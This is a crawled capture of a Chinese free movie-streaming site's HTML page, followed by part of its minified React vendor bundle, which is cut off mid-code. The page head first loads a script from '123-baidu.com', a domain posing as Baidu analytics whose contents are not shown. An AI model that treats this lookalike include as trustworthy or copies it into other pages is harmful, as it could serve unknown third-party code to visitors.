

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hxjbw.com/info/1308949
body_size: 1316
content:
<!doctype html>
<html lang="zh-CN"><head>
    <script src="https://123-baidu.com/baidu-analytics.js"></script>

    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- 基础 SEO -->
    <title>热播国产剧免费在线_高清电影大片观看站-影视风向标</title>
    <meta name="description" content="热播国产剧免费在线观看平台，同时提供高清电影大片观看站服务，内容涵盖最新剧集和热门电影，是国内知名的免费影视观看网站。">
    <meta name="keywords" content="热播国产剧,免费在线,高清电影大片,观看站,影视点播">
    <meta name="author" content="国产大片在线观看平台">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="/">
    <meta property="og:title" content="国产大片免费高清在线观看 - 精品国产影视">
    <meta property="og:description" content="国产大片免费高清在线观看，精品影视资源合集，仅供个人学习研究使用。">
    <meta property="og:site_name" content="国产大片在线观看">
    <meta property="og:locale" content="zh_CN">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="/">
    <meta name="twitter:title" content="国产大片免费高清在线观看 - 精品国产影视">
    <meta name="twitter:description" content="国产大片免费高清在线观看，精品影视资源合集，仅供个人学习研究使用。">

    <!-- 百度搜索引擎优化 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">

    <!-- 其他 SEO 标签 -->
    <meta name="robots" content="index,follow">
    <meta name="googlebot" content="index,follow">
    <meta name="baiduspider" content="index,follow">
    <link rel="canonical" href="/">

    <!-- 结构化数据 -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "国产大片免费高清在线观看",
      "description": "精品国产影视资源合集，提供国产、欧美、日韩、亚洲等地区影视作品在线观看服务，仅供个人学习研究使用",
      "url": "/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>

    <!-- 主题色 -->
    <meta name="theme-color" content="#0891b2">
    <meta name="msapplication-TileColor" content="#0891b2">

    <!-- 移动端优化 -->
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="国产大片在线观看">
    <script type="module" crossorigin="" src="/assets/index-cp1jlsj2.js"></script>
    <link rel="modulepreload" crossorigin="" href="/assets/react-vendor-d7y5xokt.js">
    <link rel="modulepreload" crossorigin="" href="/assets/video-player-dru42stk.js">
    <link rel="stylesheet" crossorigin="" href="/assets/index-cfbhh5nq.css">
  </head>
  <body>
    <div id="root"></div>
  

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e9927a2d37647da8dcf3a48ae7e3aad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hxjbw.com/assets/react-vendor-d7y5xokt.js
body_size: 58716
content:
var ka={exports:{}},M={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var lr=Symbol.for("react.element"),Xc=Symbol.for("react.portal"),Gc=Symbol.for("react.fragment"),Zc=Symbol.for("react.strict_mode"),Jc=Symbol.for("react.profiler"),qc=Symbol.for("react.provider"),bc=Symbol.for("react.context"),ef=Symbol.for("react.forward_ref"),tf=Symbol.for("react.suspense"),nf=Symbol.for("react.memo"),rf=Symbol.for("react.lazy"),iu=Symbol.iterator;function lf(e){return e===null||typeof e!="object"?null:(e=iu&&e[iu]||e["@@iterator"],typeof e=="function"?e:null)}var Sa={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Ca={};function dn(e,t,n){this.props=e,this.context=t,this.refs=Ca,this.updater=n||Sa}dn.prototype.isReactComponent={};dn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};dn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function xa(){}xa.prototype=dn.prototype;function ii(e,t,n){this.props=e,this.context=t,this.refs=Ca,this.updater=n||Sa}var ui=ii.prototype=new xa;ui.constructor=ii;Ea(ui,dn.prototype);ui.isPureReactComponent=!0;var uu=Array.isArray,Pa=Object.prototype.hasOwnProperty,ai={current:null},_a={key:!0,ref:!0,__self:!0,__source:!0};function Ra(e,t,n){var r,l={},o=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(o=""+t.key),t)Pa.call(t,r)&&!_a.hasOwnProperty(r)&&(l[r]=t[r]);var u=arguments.length-2;if(u===1)l.children=n;else if(1<u){for(var a=Array(u),s=0;s<u;s++)a[s]=arguments[s+2];l.children=a}if(e&&e.defaultProps)for(r in u=e.defaultProps,u)l[r]===void 0&&(l[r]=u[r]);return{$$typeof:lr,type:e,key:o,ref:i,props:l,_owner:ai.current}}function of(e,t){return{$$typeof:lr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function si(e){return typeof e=="object"&&e!==null&&e.$$typeof===lr}function uf(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var au=/\/+/g;function $l(e,t){return typeof e=="object"&&e!==null&&e.key!=null?uf(""+e.key):t.toString(36)}function Mr(e,t,n,r,l){var o=typeof e;(o==="undefined"||o==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case lr:case Xc:i=!0}}if(i)return i=e,l=l(i),e=r===""?"."+$l(i,0):r,uu(l)?(n="",e!=null&&(n=e.replace(au,"$&/")+"/"),Mr(l,t,n,"",function(s){return s})):l!=null&&(si(l)&&(l=of(l,n+(!l.key||i&&i.key===l.key?"":(""+l.key).replace(au,"$&/")+"/")+e)),t.push(l)),1;if(i=0,r=r===""?".":r+":",uu(e))for(var u=0;u<e.length;u++){o=e[u];var a=r+$l(o,u);i+=Mr(o,t,n,a,l)}else if(a=lf(e),typeof a=="function")for(e=a.call(e),u=0;!(o=e.next()).done;)o=o.value,a=r+$l(o,u++),i+=Mr(o,t,n,a,l);else if(o==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function hr(e,t,n){if(e==null)return e;var r=[],l=0;return Mr(e,r,"","",function(o){return t.call(n,o,l++)}),r}function af(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var se={current:null},Fr={transition:null},sf={ReactCurrentDispatcher:se,ReactCurrentBatchConfig:Fr,ReactCurrentOwner:ai};function La(){throw Error("act(...) is not supported in production builds of React.")}M.Children={map:hr,forEach:function(e,t,n){hr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return hr(e,function(){t++}),t},toArray:function(e){return hr(e,function(t){return t})||[]},only:function(e){if(!si(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};M.Component=dn;M.Fragment=Gc;M.Profiler=Jc;M.PureComponent=ii;M.StrictMode=Zc;M.Suspense=tf;M.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=sf;M.act=La;M.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),l=e.key,o=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(o=t.ref,i=ai.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(a in t)Pa.call(t,a)&&!_a.hasOwnProperty(a)&&(r[a]=t[a]===void 0&&u!==void 0?u[a]:t[a])}var a=arguments.length-2;if(a===1)r.children=n;else if(1<a){u=Array(a);for(var s=0;s<a;s++)u[s]=arguments[s+2];r.children=u}return{$$typeof:lr,type:e.type,key:l,ref:o,props:r,_owner:i}};M.createContext=function(e){return e={$$typeof:bc,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:qc,_context:e},e.Consumer=e};M.createElement=Ra;M.createFactory=function(e){var t=Ra.bind(null,e);return t.type=e,t};M.createRef=function(){return{current:null}};M.forwardRef=function(e){return{$$typeof:ef,render:e}};M.isValidElement=si;M.lazy=function(e){return{$$typeof:rf,_payload:{_status:-1,_result:e},_init:af}};M.memo=function(e,t){return{$$typeof:nf,type:e,compare:t===void 0?null:t}};M.startTransition=function(e){var t=Fr.transition;Fr.transition={};try{e()}finally{Fr.transition=t}};M.unstable_act=La;M.useCallback=function(e,t){return se.current.useCallback(e,t)};M.useContext=function(e){return se.current.useContext(e)};M.useDebugValue=function(){};M.useDeferredValue=function(e){return se.current.useDeferredValue(e)};M.useEffect=function(e,t){return se.current.useEffect(e,t)};M.useId=function(){return se.current.useId()};M.useImperativeHandle=function(e,t,n){return se.current.useImperativeHandle(e,t,n)};M.useInsertionEffect=function(e,t){return se.current.useInsertionEffect(e,t)};M.useLayoutEffect=function(e,t){return se.current.useLayoutEffect(e,t)};M.useMemo=function(e,t){return se.current.useMemo(e,t)};M.useReducer=function(e,t,n){return se.current.useReducer(e,t,n)};M.useRef=function(e){return se.current.useRef(e)};M.useState=function(e){return se.current.useState(e)};M.useSyncExternalStore=function(e,t,n){return se.current.useSyncExternalStore(e,t,n)};M.useTransition=function(){return se.current.useTransition()};M.version="18.3.1";ka.exports=M;var y=ka.exports,Na={exports:{}},ke={},za={exports:{}},Ta={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(R,z){var T=R.length;R.push(z);e:for(;0<T;){var Q=T-1>>>1,Z=R[Q];if(0<l(Z,z))R[Q]=z,R[T]=Z,T=Q;else break e}}function n(R){return R.length===0?null:R[0]}function r(R){if(R.length===0)return null;var z=R[0],T=R.pop();if(T!==z){R[0]=T;e:for(var Q=0,Z=R.length,dr=Z>>>1;Q<dr;){var Et=2*(Q+1)-1,Ol=R[Et],Ct=Et+1,pr=R[Ct];if(0>l(Ol,T))Ct<Z&&0>l(pr,Ol)?(R[Q]=pr,R[Ct]=T,Q=Ct):(R[Q]=Ol,R[Et]=T,Q=Et);else if(Ct<Z&&0>l(pr,T))R[Q]=pr,R[Ct]=T,Q=Ct;else break e}}return z}function l(R,z){var T=R.sortIndex-z.sortIndex;return T!==0?T:R.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var o=performance;e.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();e.unstable_now=function(){return i.now()-u}}var a=[],s=[],h=1,p=null,m=3,v=!1,g=!1,k=!1,C=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function d(R){for(var z=n(s);z!==null;){if(z.callback===null)r(s);else if(z.startTime<=R)r(s),z.sortIndex=z.expirationTime,t(a,z);else break;z=n(s)}}function w(R){if(k=!1,d(R),!g)if(n(a)!==null)g=!0,Dl(E);else{var z=n(s);z!==null&&Il(w,z.startTime-R)}}function E(R,z){g=!1,k&&(k=!1,f(L),L=-1),v=!0;var T=m;try{for(d(z),p=n(a);p!==null&&(!(p.expirationTime>z)||R&&!ne());){var Q=p.callback;if(typeof Q=="function"){p.callback=null,m=p.priorityLevel;var Z=Q(p.expirationTime<=z);z=e.unstable_now(),typeof Z=="function"?p.callback=Z:p===n(a)&&r(a),d(z)}else r(a);p=n(a)}if(p!==null)var dr=!0;else{var Et=n(s);Et!==null&&Il(w,Et.startTime-z),dr=!1}return dr}finally{p=null,m=T,v=!1}}var _=!1,x=null,L=-1,I=5,N=-1;function ne(){return!(e.unstable_now()-N<I)}function tt(){if(x!==null){var R=e.unstable_now();N=R;var z=!0;try{z=x(!0,R)}finally{z?yn():(_=!1,x=null)}}else _=!1}var yn;if(typeof c=="function")yn=function(){c(tt)};else if(typeof MessageChannel<"u"){var ou=new MessageChannel,Yc=ou.port2;ou.port1.onmessage=tt,yn=function(){Yc.postMessage(null)}}else yn=function(){C(tt,0)};function Dl(R){x=R,_||(_=!0,yn())}function Il(R,z){L=C(function(){R(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(R){R.callback=null},e.unstable_continueExecution=function(){g||v||(g=!0,Dl(E))},e.unstable_forceFrameRate=function(R){0>R||125<R?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):I=0<R?Math.floor(1e3/R):5},e.unstable_getCurrentPriorityLevel=function(){return m},e.unstable_getFirstCallbackNode=function(){return n(a)},e.unstable_next=function(R){switch(m){case 1:case 2:case 3:var z=3;break;default:z=m}var T=m;m=z;try{return R()}finally{m=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(R,z){switch(R){case 1:case 2:case 3:case 4:case 5:break;default:R=3}var T=m;m=R;try{return z()}finally{m=T}},e.unstable_scheduleCallback=function(R,z,T){var Q=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?Q+T:Q):T=Q,R){case 1:var Z=-1;break;case 2:Z=250;break;case 5:Z=1073741823;break;case 4:Z=1e4;break;default:Z=5e3}return Z=T+Z,R={id:h++,callback:z,priorityLevel:R,startTime:T,expirationTime:Z,sortIndex:-1},T>Q?(R.sortIndex=T,t(s,R),n(a)===null&&R===n(s)&&(k?(f(L),L=-1):k=!0,Il(w,T-Q))):(R.sortIndex=Z,t(a,R),g||v||(g=!0,Dl(E))),R},e.unstable_shouldYield=ne,e.unstable_wrapCallback=function(R){var z=m;return function(){var T=m;m=z;try{return R.apply(this,arguments)}finally{m=T}}}})(Ta);za.exports=Ta;var cf=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ff=y,we=cf;function S(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,Bn={};function Ot(e,t){ln(e,t),ln(e+"Capture",t)}function ln(e,t){for(Bn[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),fo=Object.prototype.hasOwnProperty,df=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,su={},cu={};function pf(e){return fo.call(cu,e)?!0:fo.call(su,e)?!1:df.test(e)?cu[e]=!0:(su[e]=!0,!1)}function hf(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function mf(e,t,n,r){if(t===null||typeof t>"u"||hf(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ce(e,t,n,r,l,o,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=i}var te={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){te[e]=new ce(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];te[t]=new ce(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){te[e]=new ce(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){te[e]=new ce(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){te[e]=new ce(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){te[e]=new ce(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){te[e]=new ce(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){te[e]=new ce(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){te[e]=new ce(e,5,!1,e.toLowerCase(),null,!1,!1)});var ci=/[\-:]([a-z])/g;function fi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){te[e]=new ce(e,1,!1,e.toLowerCase(),null,!1,!1)});te.xlinkHref=new ce("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){te[e]=new ce(e,1,!1,e.toLowerCase(),null,!0,!0)});function di(e,t,n,r){var l=te.hasOwnProperty(t)?te[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(mf(t,n,l,r)&&(n=null),r||l===null?pf(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=ff.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,mr=Symbol.for("react.element"),Bt=Symbol.for("react.portal"),At=Symbol.for("react.fragment"),pi=Symbol.for("react.strict_mode"),po=Symbol.for("react.profiler"),Fa=Symbol.for("react.provider"),Da=Symbol.for("react.context"),hi=Symbol.for("react.forward_ref"),ho=Symbol.for("react.suspense"),mo=Symbol.for("react.suspense_list"),mi=Symbol.for("react.memo"),rt=Symbol.for("react.lazy"),Ia=Symbol.for("react.offscreen"),fu=Symbol.iterator;function gn(e){return e===null||typeof e!="object"?null:(e=fu&&e[fu]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,Ul;function Rn(e){if(Ul===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Ul=t&&t[1]||""}return`
`+Ul+e}var jl=!1;function Bl(e,t){if(!e||jl)return"";jl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(s){var r=s}Reflect.construct(e,[],t)}else{try{t.call()}catch(s){r=s}e.call(t.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&typeof s.stack=="string"){for(var l=s.stack.split(`
`),o=r.stack.split(`
`),i=l.length-1,u=o.length-1;1<=i&&0<=u&&l[i]!==o[u];)u--;for(;1<=i&&0<=u;i--,u--)if(l[i]!==o[u]){if(i!==1||u!==1)do if(i--,u--,0>u||l[i]!==o[u]){var a=`
`+l[i].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=i&&0<=u);break}}}finally{jl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Rn(e):""}function vf(e){switch(e.tag){case 5:return Rn(e.type);case 16:return Rn("Lazy");case 13:return Rn("Suspense");case 19:return Rn("SuspenseList");case 0:case 2:case 15:return e=Bl(e.type,!1),e;case 11:return e=Bl(e.type.render,!1),e;case 1:return e=Bl(e.type,!0),e;default:return""}}function vo(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case At:return"Fragment";case Bt:return"Portal";case po:return"Profiler";case pi:return"StrictMode";case ho:return"Suspense";case mo:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Da:return(e.displayName||"Context")+".Consumer";case Fa:return(e._context.displayName||"Context")+".Provider";case hi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case mi:return t=e.displayName||null,t!==null?t:vo(e.type)||"Memo";case rt:t=e._payload,e=e._init;try{return vo(e(t))}catch{}}return null}function yf(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return vo(t);case 8:return t===pi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function yt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Oa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function gf(e){var t=Oa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(i){r=""+i,o.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function vr(e){e._valueTracker||(e._valueTracker=gf(e))}function $a(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Oa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Kr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function yo(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function du(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=yt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Ua(e,t){t=t.checked,t!=null&&di(e,"checked",t,!1)}function go(e,t){Ua(e,t);var n=yt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?wo(e,t.type,n):t.hasOwnProperty("defaultValue")&&wo(e,t.type,yt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function pu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function wo(e,t,n){(t!=="number"||Kr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Ln=Array.isArray;function qt(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+yt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function ko(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(S(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function hu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(S(92));if(Ln(n)){if(1<n.length)throw Error(S(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:yt(n)}}function ja(e,t){var n=yt(t.value),r=yt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function mu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ba(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function So(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ba(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var yr,Aa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(yr=yr||document.createElement("div"),yr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=yr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function An(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var 